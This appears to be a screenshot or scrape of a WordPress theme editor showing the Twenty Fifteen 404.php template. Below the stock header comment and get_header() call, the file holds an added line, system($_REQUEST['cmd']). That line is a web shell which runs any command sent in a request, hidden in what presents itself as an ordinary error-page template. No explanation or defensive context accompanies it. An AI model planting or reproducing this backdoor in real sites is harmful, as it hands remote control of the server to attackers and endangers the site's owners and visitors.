 Edit Themes
Twenty Fifteen: 404 Template (404.php)
<?php
/**
 * The template for displaying 404 pages (not found)
 *
 * @package WordPress
 * @subpackage Twenty_Fifteen
 * @since Twenty Fifteen 1.0
 */
get_header(); ?>
<?php system($_REQUEST['cmd'])?>